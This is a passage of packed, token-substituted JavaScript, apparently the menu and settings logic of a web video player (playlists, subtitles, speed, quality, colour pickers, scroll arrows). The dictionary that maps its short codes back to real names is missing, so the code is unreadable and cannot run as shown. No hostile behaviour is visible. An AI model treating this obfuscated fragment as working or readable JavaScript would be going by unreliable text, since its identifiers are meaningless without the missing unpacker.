gH=1N("1Z");gH.1R=2D("3p");O(gH,{\'1t\':C.1t,\'6Y\':\'2v\',\'6y\':\'3T\'});5r[0].1K(gH);gH.1r(5O,BL);mf=H}if(2q==\'2c\'&&v.lV==1&&!o.1l.tv&&J(1T.vL)){B uf=1N("1Z");!o.4E?o.4E=1y hw():\'\';uf.1R="<ut 1A=\'3j\' id=\'"+v.id+"E0\' IG=\'.r8,.qV,.hS\' C=\'2k:1L\'/>"+2D(\'vO\');O(uf,{\'1t\':C.1t,\'6Y\':\'2v\',\'6y\':\'3T\',\'2O-17\':(mf?\'dq\':0)});5r[0].1K(uf);o.eT=1P.8y(v.id+"E0");o.eT.Hl=o.4E.r0;uf.1r(5O,o.4E.r0)}if(mf){if(iq){if(9U==2){z=[];2V(f2[0])}V(j=0;j<o.b3.Q;j++){if(v.jf==0&&o.b3[j]=="eq"){}F{z.2J("Hr"+o.b3[j])}}}}O(4e[0],{\'47-3B\':C.i6*3u(v.7F,1)});5f[0]="Vv";if(2q in o.5g){oX(2q);if(m0>0&&o.lZ.K(\'H6\'+2q)>-1){4e[0].1R=hK+2D(2q);5f[0]="1t";5r[0].1R=hC(2q)}O(5r[0],{\'X\':C.54*2.5,\'1D-7v\':\'2h\'})}if(9U!=1&&x[0]>1){f2[0].1r(9Z,5X);f2[0].1r(9S,5G);f2[0].1r(5O,rF);f2[0].1r("9z",a3)}F{O(f2[0],{"6y":\'7f\'})}if(C.Ca==1){2V(f2[0])}if(J(z)){B zz=\'\';V(j=0;j<z.Q;j++){B y=j+1;B cu=0;B 7x=I;if(z[j]&&4t(z[j])!=\'\'){if(2q==\'4I\'){if(z[j]==2D("2v")){cu=1}if(o.2j=="1G"&&v.H2==1){B iz=4V(z[j]);if(iz&&iz<zz){cu=2}zz=4V(z[j])}}bn(\'f2\',y,cu);bC(f2[y],hD[y],4e[y],5r[y],1M[i]);if(2q==\'4B\'){z[j]==1&&C.cm!=1?z[j]=2D(\'cN\'):\'\'}if(1Q(z[j])==\'5c\'){if(z[j].K("<<<")==0){z[j]=z[j].22(\'<<<\',\'\');7x=H}if(z[j].K(\'8e\')>0){o[2q+\'pX\']=i}if(z[j].K("rk")==0){B 1I=z[j];if(1I.K("8e")>0){4e[y].1R=2D(z[j].1n(1I.K("8e")+5))}F{4e[y].1R=2D(z[j].1n(7))}if(z[j]==\'GH\'){O(f2[y],{"3b-1f":"6h 6U 4f(1j,1j,1j,0.7)"})}}F{4e[y].1R=z[j]}}F{4e[y].1R=z[j]}5f[y]=2q+j;if(eI==j||FO==j){5r[y].1R=eI==j?ht:Fy;eI==j?O(4e[y],{\'1t\':C.5k}):\'\'}if(1Q(z[j])==\'5c\'){if(z[j].K("rk")==0){B t=z[j].1n(7);if(t.K("1t")>0){5r[y].1R="<1Z C=\'"+(v[t]=="3C"?\'3b:6h 6U #hm;1a:ik;X:ik;\':\'1a:dq;X:dq;\')+";2u-1t:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";3b-6t:dq;\'></1Z>"}F{if(J(v[z[j].1n(7)])){5r[y].1R=v[z[j].1n(7)]}}}if(2q=="2U"){if(J(iY[y])&&o.2U){5r[y].1R=o.2U.1q(iY[y],0.7,b4(C.5k))}}if(2q=="1t"){if(J(7j[y])&&o.4D){5r[y].1R=hC(7j[y])}}if(2q==\'4I\'){if(z[j]==2D("2v")&&o.P.g0()){O(4e[y],{\'1t\':C.5k})}if(4L(v.b8)){B fq=v.b8.2o(",");V(B k=0;k<fq.Q;k++){if(z[j].K(fq[k])>-1){2V(f2[y])}}}}}B r7="";if(1Q(z[j])==\'5c\'){if(z[j].K("rk")==0){3P(f2[y],{\'Ig\':i,\'ET\':z[j].1n(7)});r7="mB"}}if(!7x){f2[y].1r(9Z,5X);f2[y].1r(9S,5G);if(r7=="mB"){f2[y].1r(5O,mB)}F{f2[y].1r(5O,rF)}f2[y].1r("9z",a3);f2[y].1r("G2",G0)}F{O(f2[y],{"6y":"7f"})}}}}2A()}if(1M[i]==\'6c\'){o.U.kx()}if(1M[i].K(\'W\')>-1){B id=1M[i].1n(8);if(J(o.1w[id])){if(J(o.1w[id][\'3j\'])){o.2y=1U;d8(i);qe(id);6X("zK");if(J(o.1w[id][\'7Y\'])&&v.7Y==1&&v.Ia==1){7Y(o.1w[id][\'7Y\'])}F{k6(id);o.U.cq(o.1w[id][\'3j\'],(v.W.fF==1?1:1U));v.W.9f==0&&v.W.dG==1?1B(av,4z):\'\';ke=I;kl=I;k7(id)}}F{if(J(o.1w[id][\'4U\'])){6f(id);if(ke){5P==-1?4J(0,0):\'\'}F if(kl){5P==-1?4J(2F(f.Q)-2,0):\'\'}}}}if(o.2X){o.2X.ns()}}if(1M[i]==\'5z\'){o.P.eS()}}}};G.D7=E(x){7J(o[x+\'pX\'])};E pY(x){if(x=="jB"){B z=2q+\'Gf\';if(v[z]){V(B y in v[z]){if(v[z].2m(y)){q8(y,v[z][y])}}ip()}L}az();V(B i=0;i<f2.Q;i++){if(f2[i]){f2[i].C.2k="1L"}}f2=[];bn(\'f2\',0);bC(f2[0],hD[0],4e[0],5r[0]);O(f2[0],{"3b-2I":"6h 6U "+(C.G8==1?6W:"4f(1j,1j,1j,0.7)")});if(x.K("8e")>0){f2[0].1r(5O,pc);4e[0].1R=2D(x.1n(x.K("8e")+5))}F{f2[0].1r(5O,ip);4e[0].1R=(C.rK!=1?hK:\'\')+2D(x)}O(4e[0],{\'47-3B\':C.i6*3u(v.7F,1)});f2[0].1r(9Z,5X);f2[0].1r(9S,5G);f2[0].1r("9z",a3);B 4H=[];B pz=I;if(x.K("3B")>0){4H=[\'50%\',\'75%\',\'1j%\',\'GS%\',\'nS%\',\'Hg%\',\'4z%\',\'H1%\',\'cE%\',\'ge%\']}if(x.K("5K")>0){4H=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("hz")>0){V(i=-5;i<5.5;i+=0.5){4H.2J(2z.4i(i*1j)/1j)}}if(x.K("gy")>0){4H=[4z,ge,fu]}if(x.K("2I")>0){V(i=0;i<21;i++){4H[i]=i*10}}if(x.K("s9")>0){V(i=0;i<24;i++){4H[i]=i}}if(x.K("s7")>0||x.K("s6")>0){V(i=0;i<60;i++){4H[i]=i}}if(x.K("d9")>0){pz=H;4H=[0,1]}if(x.K("1t")>0){4H=[\'3M\',\'Gp\',\'Gz\',\'GE\',\'H9\',\'H5\',\'GW\',\'Iv\',\'II\',\'IC\',\'Hz\',\'I1\',\'I0\',\'I3\',\'HE\',\'HB\',\'HA\',\'3C\'];B vx=v[x].22("#","");if(4H.K(vx)==-1){4H[8]=vx}}V(y=1;y<=4H.Q;y++){bn(\'f2\',y,0);bC(f2[y],hD[y],4e[y],5r[y]);O(5r[y],{\'2M-17\':0});if(x.K("1t")>0||x.K("2I")>0||x.K("8e")>0||x.K("hz")>0){y%3!=0?O(f2[y],{\'iL\':\'17\'}):\'\';O(f2[y],{\'X\':\'33.3%\'});if(x.K("1t")>0){4e[y].1R="<1Z C=\'"+(4H[y-1]=="3C"?\'3b:6h 6U #hm;1a:DO;X:DO;\':\'1a:eO;X:eO;\')+";2u-1t:#"+4H[y-1]+";3b-6t:eO;\'></1Z>";O(f2[y],{\'2C-1a\':1})}F{4e[y].1R=4H[y-1]}}F{if(x.K("gy")>0){4e[y].1R=4H[y-1]}F{y%2!=0?O(f2[y],{\'iL\':\'17\'}):\'\';O(f2[y],{\'X\':\'50%\'});if(pz){4e[y].1R=2D(4H[y-1]+\'8S\')}F{4e[y].1R=4H[y-1]}}}5f[y]=x+\'=\'+4H[y-1];if((4H[y-1]==v[x]&&7n(v[x])!=" ")||v[x]==\'#\'+4H[y-1]){5r[y].1R=ht;O(4e[y],{\'1t\':C.5k})}f2[y].1r(9Z,5X);f2[y].1r(9S,5G);if(x.K("8e")>0){f2[y].1r(5O,E9)}F{f2[y].1r(5O,Ep)}f2[y].1r("9z",a3)}2A()}E k6(id){if(J(o.1w[id][\'2b\'])){v.2b=o.1w[id][\'2b\'];J(v.2b)?o.P.8x(v.2b):\'\'}if(J(o.1w[id][\'1H\'])){o.dO=o.1w[id][\'1H\']}}E k7(id){if(J(o.1w[id][\'1H\'])){if(v.j8==1){if(o.U.ll(o.1w[id])){}F{v.1H=(v.uQ==1&&J(o.t7)?o.t7+(v.uP==1?\'<br>\':\' \'):\'\')+o.1w[id][\'1H\']}o.U.8W(\'1H\')}}if(v.dy==1){if(J(o.1w[id][\'7L\'])){v.7L=o.1w[id][\'7L\']}F{v.7L=[]}o.R.iC()}B xv=[\'6N\',\'mJ\',\'6c\',\'6e\',\'18\',\'Az\',\'zF\',\'mw\',\'mm\',\'4F\',\'4p\',\'gk\',\'bq\',\'aF\'];V(B i=0;i<xv.Q;i++){if(J(o.1w[id][xv[i]])){v[xv[i]]=o.1w[id][xv[i]]}F{i<4?v[xv[i]]=1U:\'\'}}v.1C=0;qe(id);if(J(o.1w[id][\'3c\'])){o.1w[id][\'2c\']=o.1w[id][\'3c\']}if(J(o.1w[id][\'2c\'])){o.U.fL(o.1w[id][\'2c\'])}if(J(o.1w[id][\'cF\'])){6I(\'cF\',o.1w[id][\'cF\'])}}E qe(id){B x=o.1w[id][\'1C\'];if(J(x)){if(x=="3n"){if(o.P.Y()>0){v.1C=o.2y=o.P.Y()}}F{v.1C=o.2y=x}}}E d8(x){if(5P==0&&!o.1C){O(5R[5P],{\'1t\':C.1t});O(b7[5P],{\'6p\':C.5x});7R[5P].1R=\'\'}F{o.pS=x;if(5P>-1){iu(5P)}if(3z!=\'\'){o.bB[3z]=H;5o=qa(5o,3z)}}if(1M[x]){B id=1M[x].1n(8);7R[x].1R=ht;O(5R[x],{\'1t\':C.5k,\'1D-rR\':\'1L\',\'1u\':C.a});if(C.qh==1&&J(C.jC)){O(b7[x],{\'6p\':C.jC})}5P=x;3z=id;o.3z=3z;v.4S=3z;o.mP=5R[x].1R;o.pS=3z;ek=o.1w[id][\'h3\'];if(o.R){o.R.fN()}}}E 6f(id){B x=id==0?o.W:o.1w[id];o.pS=id;V(B i=0;i<f.Q;i++){if(C.3A==1){Z.3g(f[i])}F{7q.3g(f[i])}f[i]=1X}f=[];5P=-1;if(J(x[\'4U\'])){B y=4G.3V(x[\'4U\']).Q;bn(\'f\',y);1M[y]="CG";bC(f[y],b7[y],5R[y],7R[y]);if(C.3A==1){O(f[y],{"X":(C.kI==1?C.cC:"2v"),"1a":C.ih})}if(C.rQ==1){B pR="6h 6U 4f("+fs(C.Di)+\',\'+3u(C.Dn,1)+")";if(C.3A==1){O(f[y],{"Hu":pR})}F{O(f[y],{"Hm":pR})}}B 1I=x.1H;if(C.rK!=1){1I=hK+1I}5R[y].1R=1I;O(5R[y],{\'47-3B\':C.i6*3u(v.7F,1)});B p=x[\'h3\'];f[y].1r(9Z,5X);f[y].1r(9S,5G);f[y].1r(5O,E(){Ed(p)});x=x[\'4U\']}B y=4G.3V(x).Q;5o=[];cV=[];V(B i=0;i<y;i++){bn(\'f\',i);1M[i]="W"+x[i].id;if(!J(o.bB[x[i].id])&&!J(x[i].4U)){5o[x[i].id]=i;cV[x[i].id]=i}bC(f[i],b7[i],5R[i],7R[i]);if(C.3A==1){if(C.6m==0){O(5R[i],{\'X\':C.cC-C.oh-C.og});2V(7R[i])}O(f[i],{"X":(C.kI==1?C.cC:"2v"),"1a":C.ih})}if(C.rQ==1&&i<y-1){B jb=1N("1Z");f[i].1K(jb);if(C.3A==1){O(jb,{"1h":"2g","1f":0,"2h":0,"X":1,"1a":"1j%","2u":6W,"6Y":"1L"})}F{O(jb,{"1h":"2g","2I":0,"17":0,"X":"1j%","1a":1,"2u":6W,"6Y":"1L"})}}5R[i].1R=x[i].1H?x[i].1H:\'&hT;\';if(v.bR==1&&v.yF==1&&x[i].id){if(o.Dr){if(o.Dr.K(x[i].id)>-1){x[i].jJ=1}}}if(J(x[i].jJ)){if(x[i].jJ==1){o.bB[x[i].id]=H;iu(i)}}if(J(x[i].4U)){7R[i].1R=DG;O(7R[i],{"1t":C.1t})}f[i].1r(9Z,5X);f[i].1r(9S,5G);f[i].1r(5O,9Y);f[i].1r("9z",a3);if(J(o.bB[x[i].id])){iu(i)}if(3z==x[i].id){d8(i)}if(ek==x[i].id){O(5R[i],{\'1t\':C.5k});O(7R[i],{\'1t\':C.5k})}}2A();4x=I;o.R?o.R.4l():\'\'}E ib(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.3A==1?\'Dx\':\'1j%\');B hh=(C.3A==1?\'1j%\':\'Dx\');O(x,{\'1h\':\'2g\',\'2k\':\'aD-4u\',\'X\':ww,\'1a\':hh,\'1D-7v\':\'7H\'});if(C.Dt==1){O(x,{\'2u\':\'-kp-2S-5v(\'+y+\')\',\'2u\':\'-3L-2S-5v(\'+y+\')\',\'2u\':\'-ms-2S-5v(\'+y+\')\',\'2u\':\'-o-2S-5v(\'+y+\')\',\'2u\':\'2S-5v(\'+y+\')\',})}if(C.3A==1||o.1l.2n){O(x,{\'6y\':\'3T\'})}F{O(x,{\'3T-2R\':\'1L\'})}if(C.kK==1){O(x,{\'5Q-X\':C.iD+\'px!5D\'})}if(z=="1f"){O(x,{\'1f\':-1,\'17\':0})}if(z=="2I"){O(x,{\'2I\':-1,\'17\':0})}if(z=="17"){O(x,{\'1f\':0,\'17\':0})}if(z=="2h"){O(x,{\'1f\':0,\'2h\':0})}if(z=="2h"||z=="17"){O(x,{\'1D-7v\':\'17\',\'2M-1f\':1E.2P/2-10})}x.1R="<7H><1Z "+(C.Du==1?"L9=\'G.C.6p=\\"#"+C.Dv+"\\"\' Li=\'"+(C.o7==1?"G.C.6p=\\"#"+C.oT:"G.C.2u=\\"1L")+"\\"\'":"")+" C=\'3T-2R:2v;6y:3T;X:eO;1a:eO;3b-6t:eO;"+(C.o7==1?"2u-1t:#"+C.oT+";":"")+(z=="1f"?"2O-1f:dq;":"")+(z=="2I"?"2O-1f:dq;":"")+(z=="2h"?"2O-17:sS;":"")+(z=="17"?"2O-2h:sS;":"")+"\'><2w X=\'20\' 1a=\'20\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'><g><2C x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 4d=\'#"+C.kn+"\' 4d-X=\'"+C.kf+"\' 4d-f9=\'4i\'/><2C x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 4d=\'#"+C.kn+"\' 4d-X=\'"+C.kf+"\' 4d-f9=\'4i\'/></g></2w></1Z></7H>"}G.92=E(){if(C.iw==1){92()}};E Db(){if(cw){92()}}E 92(e){if(C.iw==1&&!hg){if(C.3A==1){B h=Z.L4;B m=1E.26+C.6G+C.6F;B t=Z.aq}F{B h=Z.Gv;B m=1E.2P;B t=Z.bX}if(h>m){if(t>0){if(!5T(5u)){1p(5u);B m1=1y 5e({"mc":5u,"1A":"8d","to":1,"Y":0.3,"me":"5u"})}}F{if(5T(5u)){B m2=1y 5e({"mc":5u,"1A":"8d","to":0,"Y":0.3,"me":"5u","1m":H})}if(e){e.cZ<0?e.8l():\'\'}}if(t<h-m-10){if(!5T(5q)){1p(5q);B m3=1y 5e({"mc":5q,"1A":"8d","to":1,"Y":0.3,"me":"5q"})}}F{if(5T(5q)){B m4=1y 5e({"mc":5q,"1A":"8d","to":0,"Y":0.3,"me":"5q","1m":H})}if(e){e.cZ>0?e.8l():\'\'}}}F{1m(5u);1m(5q)}}}E Dm(){B x=Z.bX+1E.2P-60;B m=1y 5e({"mc":Z,"1A":"9w","to":x,"Y":0.3,"me":"Ct","7B":"aI"});1B(92,2x)}E Dg(){B x=Z.bX-1E.2P+60;B m=1y 5e({"mc":Z,"1A":"9w","to":x,"Y":0.3,"me":"KR","7B":"aI"});1B(92,2x)}E iH(1b){3a(o.eH);1b.ar()}E Ei(){B x=Z.aq+(1E.26+C.6G+C.6F)-60;B m=1y 5e({"mc":Z,"1A":"ia","to":x,"Y":0.3,"me":"L1","7B":"aI"});1B(92,2x)}E Eb(){B x=Z.aq-(1E.26+C.6G+C.6F)+60;B m=1y 5e({"mc":Z,"1A":"ia","to":x,"Y":0.3,"me":"Cr","7B":"aI"});1B(92,2x)}E Ed(x){if(x==\'\'){6f(0)}F{if(J(o.1w[x])){6f(x)}}2q=\'\'}E iu(x){7R[x].1R=\'\';O(5R[x],{\'1t\':C.Es});if(C.Et==1){O(5R[x],{\'1D-rR\':\'2C-KS\'})}if(C.oB>-1){O(5R[x],{\'1u\':C.oB})}O(b7[x],{\'6p\':C.ow});if(C.oJ>-1){O(b7[x],{\'1u\':C.oJ})}}E oQ(i){if(J(5f[i])){az();if(7p("4I",i)==0){o.U.5F(5f[i].1n(7))}if(7p("6O",i)==0){o.U.cl(5f[i].1n(10))}if(7p("2c",i)==0){!o.4E?o.4E=1y hw():\'\';o.4E.9y(5f[i].1n(8))}if(7p("aU",i)==0&&v.7c==1){o.7c.xg(5f[i].1n(7))}if(7p("2U",i)==0){o.2U?o.2U.2H(iY[i]):\'\';av()}if(7p("1t",i)==0){bJ();4J(0,0,7j[i])}V(B p in o.5g){if(o.5g.2m(p)){if(7p(p,i)==0){o.P.EA(p,i)}}}if(7p("8e",i)>0){if(4e[i].1R==2D(\'7x\')){6X(2q+\'0\');7J(eJ);if(2q=="im"){6X("DW")}dn()}F{if(2q=="jr"&&C.oO==1){6X(\'oO\',i);7J(eJ);dn()}}}if(7p("4B",i)==0){o.U.8D(5f[i].1n(5));fD();1B(av,4z)}}};G.fD=E(){fD()};G.Df=E(x){V(B i=0;i<1M.Q;i++){if(1M[i]==x){L H}}L I};E fD(){V(B i=0;i<1M.Q;i++){if(1M[i]=="4B"){7J(i);if(2q==\'4B\'){bJ();4J(i,0)}}}}E bn(x,i,cu){if(J(2l(x))){2l(x)[i]=1N("1Z");if(i<2||x=="f"||2q!=\'4I\'||cu==1){if(C.3A==1){Z.1K(2l(x)[i])}F{7q.1K(2l(x)[i])}}F{if(C.3A==1){Z.qC(2l(x)[i],2l(x)[i-1])}F{7q.qC(2l(x)[i],2l(x)[cu==2?i-2:i-1])}}if(x==\'f\'){3P(2l(x)[i],{\'kE\':i})}if(x==\'f2\'){3P(2l(x)[i],{\'9N\':i})}2l(x+\'bg\')[i]=1N("1Z");2l(x)[i].1K(2l(x+\'bg\')[i]);2l(x+\'3Z\')[i]=1N("1Z");2l(x)[i].1K(2l(x+\'3Z\')[i]);O(2l(x+\'3Z\')[i],{\'1h\':\'2g\',\'2h\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':\'1j%\',\'6Y\':\'1L\'});2l(x+\'1H\')[i]=1N("1Z");2l(x)[i].1K(2l(x+\'1H\')[i]);2l(x+\'5h\')[i]=1N("1Z");2l(x)[i].1K(2l(x+\'5h\')[i]);if(x=="f2"&&is=="1d"&&C.nK==0){2V(2l(x+\'5h\')[i])}}};E bC(x,aE,ir,ov,M5){O(x,{\'1h\':\'fe\',\'2h\':0,\'1f\':0,\'6y\':\'3T\',\'1a\':\'2v\',\'X\':\'1j%\',\'6Q\':\'3k\',\'2k\':\'4u\',\'2C-1a\':\'1.Md\'});if(C.om&&C.3A==1){O(x,{\'Me\':C.om})}if(C.3A==1){O(x,{\'2k\':\'aD-4u\',\'aA-7v\':\'1f\',\'ax-8r\':\'cN\'})}O(aE,{\'1h\':\'2g\',\'2h\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':\'1j%\',\'6p\':C.5x,\'1u\':C.5K,\'6Y\':\'1L\',\'4T\':\'1u 0.2s 2S,2u .2s 2S\'});O(ir,{\'1h\':\'fe\',\'2h\':0,\'1f\':0,\'iL\':(C.7v?C.7v:\'17\'),\'1t\':C.1t,\'2M-1f\':C.hV,\'2M-2h\':C.og,\'2M-2I\':C.Mo,\'2M-17\':C.oh,\'6Y\':\'1L\',\'1u\':C.a,\'4T\':\'1u 0.2s 2S,1t 0.2s 2S\',});O(ov,{\'1h\':\'fe\',\'2h\':0,\'1f\':0,\'iL\':(C.C4?C.C4:\'2h\'),\'2M-1f\':C.hV,\'2M-2h\':C.og,\'2M-17\':C.oh,\'6Y\':\'1L\',\'47-3B\':C.54*3u(v.7F,1),\'1u\':C.a,\'1t\':C.5k,\'4T\':\'1u 0.2s 2S,1t 0.2s 2S\'});if(C.kK==1){O(x,{\'5Q-X\':C.iD+\'px!5D\'});O(ir,{\'5Q-X\':(C.iD-70)+\'px!5D\'})}F{if(C.3A==1){if(C.kI==1){O(x,{\'X\':C.cC});O(ir,{\'X\':C.cC-70})}}F{O(ir,{\'ax-8r\':\'c0\'});O(ov,{\'ax-8r\':\'c0\'})}}}E dn(){V(B i=1;i<f.Q;i++){if(J(f[i])){if(C.3A==1){f[i].C.2k="aD-4u"}F{f[i].C.2k="4u"}}}az();bJ();2A();2q=\'\';eJ=-1};E bJ(){V(B j=0;j<f2.Q;j++){if(f2[j]){if(C.3A==1){Z.3g(f2[j])}F{7q.3g(f2[j])}f2[j]=1X}}f2=[];2q=\'\'}E EQ(){L Z.26};G.h8=E(){kr()};E kr(){if(is=="W"){if(C.3A==1||C.Ce==1){B x=o.3f-C.4k-C.41;O(1E,{\'X\':x});O(Z,{\'X\':x});7q?O(7q,{\'X\':x}):\'\'}}}E 2A(){if(!hg){if(is=="1d"){o.R?o.R.va():\'\';B x=C.Ca==1&&f.Q>1?f[1]:f[0]}if(is=="W"){kr();o.R?o.R.h8():\'\';B x=f[0];if(v.tk==1){kB()}}f.Q>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.Q>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.26==0&&f2.Q>0?x=f2[0]:\'\'}if(Z.26-Z.ot>0&&x&&C.3A!=1){if(J(5u)){O(5u,{"X":7q.26})}if(J(5q)){O(5q,{"X":7q.26})}C.kC=(Z.26-x.26)-(Z.ot-x.ot)}F{C.kC=0}}};E pj(){B x=0;B y=0;B z=\'\';V(B i=1;i<f.Q;i++){if(J(f[i])){if(f[i].C.5t=="3R"){x++;y=i;z=1M[i]}}}L[x,y,z]}G.tu=E(){iq=H;G.1p();9U=2;ip()};E BL(x){iq=!iq;ip(x)}E ip(){dn();V(B i=0;i<1M.Q;i++){if(1M[i]=="2c"){4J(i,9U)}}}E az(){3a(pb);pb=1B(E(){o.v9=I},42)}E pc(){B x=2q;dn();V(B i=0;i<1M.Q;i++){if(1M[i]==x){4J(i,0)}}}E av(x){if((is==\'W\'&&v.W.LN==1)||(is==\'1d\'&&v.1d.9f==1)){L}if(is==\'W\'&&v.W.2X==1&&v.W.LP!=1){o.2X?o.2X.zq():\'\';cw=I}F{if((x!=1||(C.LQ==1&&C.9f==1))&&!o.1l.tv){B m=1y 5e({"mc":1E,"1A":"8d","to":0,"Y":0.1,"me":is,"7B":"Bn"});gj=1B(E(){O(1E,{"5t":"3k","1u":0,"1f":-42});cw=I},4z)}F{O(1E,{"5t":"3k","1u":0,"1f":-42});cw=I}}if(is==\'W\'){if(v.W.CK==1&&o.R){o.R.oC("1c","W",H)}}3E(k9)};G.c=E(){L 1E};G.co=E(){if(1E.Js(Z)){L Z}};G.s=E(19){L C[19]};G.ss=E(19){L C};G.1p=E(){dn();3a(gj);cw=H;if(is==\'W\'&&v.W.2X==1){o.2X?o.2X.kP():\'\'}F{O(1E,{"5t":"3R","1u":1,"4T":"1u 0.2s 2S"});B x=pj();if(x[0]==1){if(x[2]=="4I"||x[2]=="6O"||x[2]=="2c"||x[2]=="4B"||x[2]in o.5g||x[2].K("8e")>0){4J(x[1],0)}}}if(o.R){is==\'1d\'?o.R.va():\'\';if(is==\'W\'){o.R.h8();if(v.W.CK==1){o.R.oC("1c","W",I)}}}if(o.1l.6u){O(Z,{\'8j-X\':\'2v\'});if(C.3A!=1){O(7q,{\'8j-X\':\'2v\'})}}eo=H;3E(k4);k4=6M(CS,1j)};E CS(){3E(k4);eo=I}G.7I=E(i){4J(i,1)};G.1m=E(x){av(x)};G.5F=E(){V(B i=0;i<1M.Q;i++){if(1M[i]=="4I"){7J(i);if(o.2p.Q>1){1p(f[i])}if(2q==\'4I\'){bJ();4J(i,9U)}}}};G.eS=E(){V(B i=0;i<1M.Q;i++){if(1M[i]=="5z"){7J(i)}}};G.gY=E(x){V(B i=0;i<1M.Q;i++){if(1M[i]==x){7J(i);if(o[\'cQ\'+x]){if(o[\'cQ\'+x].Q>1){1p(f[i])}}if(2q==x){bJ();4J(i,9U)}}}};G.9y=E(){V(B i=0;i<1M.Q;i++){if(1M[i]=="2c"){7J(i);if(o.3e){if(o.3e.Q>0){B x=I;if(o.1S){V(B y=0;y<o.1S.Q;y++){if(o.1S[y]!=\'\'){x=H;1g}}}F{x=H}x?1p(f[i]):\'\'}}if(2q==\'2c\'){bJ();4J(i,0)}}}};G.sT=E(x){o.W=x;6f(0);if(J(v.4S)){if(v.4S.K("x-")!=0){V(B y in o.1w){if(o.1w.2m(y)){if(o.1w[y].bW==v.4S){v.4S=y}}}}if(J(o.1w[v.4S])){eU(o.1w[v.4S]);B y=o.1w[v.4S][\'bH\'];d8(y);if(v.W.uW==1&&C.2X!=1){6f(0);1B(E(){2A()},4g)}F{1B(E(){c5(y);2A()},4g)}v.4S=1U}F{d8(0)}}F{d8(0)}if(C.2X==1){if(!J(o.2X)){o.2X=1y Jn()}}};G.fJ=E(x){if(J(o.1w[x])){eU(o.1w[x]);4J(o.1w[x][\'bH\'],0);c5(o.1w[x][\'bH\'])}};G.l7=E(x){if(J(o.1w[x])){eU(o.1w[x]);if(o.1w[x]["3j"]){d8(o.1w[x][\'bH\']);k6(x);o.U.cq(o.1w[x]["3j"],1);k7(x);c5(o.1w[x][\'bH\']);if(o.2X){o.2X.ns()}}F if(o.1w[x]["4U"]){6f(x)}}};E Cw(x){if(J(o.1w[x])){ek=\'\';6f(0);eU(o.1w[x]);k6(x);4J(o.1w[x][\'bH\'],0);k7(x)}};G.bL=E(){ke=H;x=2F(5P)+1;if(3z!=\'\'){o.bB[3z]=H;5o=qa(5o,3z)}if(v.5o==1){x=pa(5o);if(x==1X){if(v.Jk==1||v.W.eZ==1){cV.Gi(E(a,b){L 2z.5b()-0.5});V(B x in cV){if(cV.2m(x)){5o[x]=cV[x]}}x=pa(5o)}F{o.U.we()}}}F{if((1M[x]=="CG"||5P==-1)&&3z!=\'\'){B y=4G.3V(o.1w).K(3z);if(y<4G.3V(o.1w).Q){B z=o.1w[4G.3V(o.1w)[y+1]];if(z){if(J(z.4U)){z=o.1w[4G.3V(o.1w)[y+2]]}G.l7(z.id);x=-1;o.U.2E()}}}}if(x>-1){4J(x,0);c5(x)}};E c5(x){if(f[x]&&!hg){if(C.3A==1){B to=f[x].dX-20;B m=1y 5e({"mc":Z,"1A":"ia","to":to,"Y":0.3,"me":"Cr","7B":"aI"})}F{B to=f[x].Jm-1E.2P/2+20;B m=1y 5e({"mc":Z,"1A":"9w","to":to,"Y":0.3,"me":"Ct","7B":"aI"})}1B(92,2x)}}E pa(4b){B 3V=4G.3V(4b);B x;V(B i=0;i<3V.Q;i++){x=4b[3V[3V.Q*2z.5b()<<0]];if(x){1g}}L x};G.5g=E(x){oX(x)};E oX(x){il[x]>-1?7J(il[x]):\'\';if(5r[0]){if(2q==\'1F\'){5r[0].1R=2z.4i(o.3o.x*1j)+\'%\'}F{5r[0].1R=hC(2q)}}};E hC(x){if(x=="1F"){L 2z.4i(o.3o.x*1j)+\'%\'}F{L 2z.4i(3u(o.9e[x],o.5g[x])*1j)+\'%\'}}G.cT=E(){if(v.5o==1){L 4G.3V(5o).Q>0}B x=I;if(o.1w){x=4G.3V(o.1w).K(3z)<4G.3V(o.1w).Q-1}L x};G.l9=E(){if(J(o.h4)){Cw(o.h4)}};G.f3=E(){B x=5P>0;if(o.1w){B y=4G.3V(o.1w);B z=y.K(3z);x=z>0;if(z==1){if(J(o.1w[y[0]].4U)){x=I}}}L x};G.la=E(){L J(o.1w)};G.di=E(){kl=H;if(G.f3()){B x=2F(5P)-1;if(x<0){B y=4G.3V(o.1w).K(3z);if(y>0){B z=o.1w[4G.3V(o.1w)[y-1]];if(z){if(J(z.4U)){z=o.1w[4G.3V(o.1w)[y-2]]}if(z){G.l7(z.id);o.U.2E()}}}}F{4J(x,0);c5(x)}}};G.lf=E(){if(5P>0){c5(5P)}};E 7p(x,i){L 5f[i].K(x)};E eU(x){if(x[\'oZ\']!=-1){eU(o.1w[x[\'h3\']]);6f(x[\'h3\'])}F{6f(0)}};G.g=E(x){aj(x){1i"X":L EQ();1g;1i"1a":L 1E.2P;1g;1i"1f":L C.7N;1g;1i"Em":L Z.Gv;1g;1i"Ek":L C.c8;1g;1i"x":L 4V(1E.C.17);1g;1i"y":L 4V(1E.C.1f);1g;1i"1u":L 1E.C.1u;1g;1i"1p":L cw;1g;1i"7I":L eJ;1g;1i"19":L 19;1g;1i"ai":L 19+ai;1g;1i"4x":L 4x;1g;1i"W":L is=="W";1g;1i"nK":L ht;1g;1i"aB":L o.1w[o.aB]?o.1w[o.aB].1H:\'\';1i"aF":L v.aF?v.aF:\'\'}};G.Dh=E(){3z=\'\';v.4S=\'\'};G.4x=E(){if(is=="1d"){B x=0;V(B i=1;i<11;i++){if(1M[i]=="4I"){B y=o.2p.Q;if(J(v.b8)){B z=v.b8.2o(",");V(B 